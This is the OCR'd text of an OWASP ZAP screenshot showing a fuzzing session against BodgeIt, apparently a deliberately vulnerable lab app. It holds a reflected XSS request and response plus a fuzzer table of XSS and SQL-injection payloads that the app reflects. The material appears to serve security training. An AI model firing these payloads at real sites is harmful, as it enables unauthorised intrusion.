 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request
Response
Text
Text
GET:product.jsp(prodid)
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
54BDBB64B655AD5C450F516731DA4FBC
Host: 10.7.7.5
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0